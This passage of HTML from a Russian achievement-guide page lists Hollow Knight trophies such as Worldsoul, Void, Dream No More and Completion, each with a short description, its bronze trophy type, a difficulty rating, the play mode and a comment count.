style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Душа мира&#187;" src="/images/achievement/hollow-knight/5287.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-worldsoul.html">Душа мира<br> Worldsoul</a></h2><p class="game-trophy-card__info-description">Собрать все черепки сосуда</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Пустота&#187;" src="/images/achievement/hollow-knight/5288.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-void.html">Пустота<br> Void</a></h2><p class="game-trophy-card__info-description">Вспомнить прошлое и объединить Бездну</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Свидетель&#187;" src="/images/achievement/hollow-knight/5289.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-witness.html">Свидетель<br> Witness</a></h2><p class="game-trophy-card__info-description">Быть с Квиррелом в его последние минуты</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Полый рыцарь&#187;" src="/images/achievement/hollow-knight/5290.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-the-hollow-knight.html">Полый рыцарь<br> The Hollow Knight</a></h2><p class="game-trophy-card__info-description">Победить Полого рыцаря и стать Сосудом</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Сила&#187;" src="/images/achievement/hollow-knight/5291.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-strength.html">Сила<br> Strength</a></h2><p class="game-trophy-card__info-description">Победить Сломленного Чемпиона</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Смертность&#187;" src="/images/achievement/hollow-knight/5292.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-mortality.html">Смертность<br> Mortality</a></h2><p class="game-trophy-card__info-description">Победить Душегуба</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Чистота&#187;" src="/images/achievement/hollow-knight/5293.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-purity.html">Чистота<br> Purity</a></h2><p class="game-trophy-card__info-description">Убить Кузнеца гвоздей Истинным гвоздём</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Благословенный&#187;" src="/images/achievement/hollow-knight/5294.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-blessed.html">Благословенный<br> Blessed</a></h2><p class="game-trophy-card__info-description">Добыть все амулеты и принять благословение Салюбры</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Восхождение&#187;" src="/images/achievement/hollow-knight/5295.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-ascension.html">Восхождение<br> Ascension</a></h2><p class="game-trophy-card__info-description">Собрать 2400 Сущности и услышать последние слова Провидицы</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Утешение&#187;" src="/images/achievement/hollow-knight/5296.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-solace.html">Утешение<br> Solace</a></h2><p class="game-trophy-card__info-description">Принести мир Серой плакальщице</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Грёз больше нет&#187;" src="/images/achievement/hollow-knight/5297.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-dream-no-more.html">Грёз больше нет<br> Dream No More</a></h2><p class="game-trophy-card__info-description">Победить Лучезарность и поглотить свет</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Запечатанные собратья&#187;" src="/images/achievement/hollow-knight/5298.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-sealed-siblings.html">Запечатанные собратья<br> Sealed Siblings</a></h2><p class="game-trophy-card__info-description">Победить Полого рыцаря бок о бок с Хорнет</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Скрытый&#187;" src="/images/achievement/hollow-knight/5299.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-masked.html">Скрытый<br> Masked</a></h2><p class="game-trophy-card__info-description">Собрать все осколки маски</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Тёмная романтика&#187;" src="/images/achievement/hollow-knight/5300.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-dark-romance.html">Тёмная романтика<br> Dark Romance</a></h2><p class="game-trophy-card__info-description">Победить Серого принца Зота</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Глупец&#187;" src="/images/achievement/hollow-knight/5301.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-fool.html">Глупец<br> Fool</a></h2><p class="game-trophy-card__info-description">Завершить Испытание глупца</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Воспоминание&#187;" src="/images/achievement/hollow-knight/5302.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-memory.html">Воспоминание<br> Memory</a></h2><p class="game-trophy-card__info-description">Победить Белого защитника</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Великое представление&#187;" src="/images/achievement/hollow-knight/5303.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-grand-performance.html">Великое представление<br> Grand Performance</a></h2><p class="game-trophy-card__info-description">Победить Гримма, маэстро труппы</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Завершение&#187;" src="/images/achievement/hollow-knight/5304.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-completion.html">Завершение<br> Completion</a></h2><p class="game-trophy-card__info-description">Достичь 100% прохождения и завершить игру</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img 